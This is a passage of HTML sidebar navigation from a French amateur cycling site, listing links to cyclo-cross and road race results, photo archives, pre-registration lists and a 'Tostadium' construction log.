                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
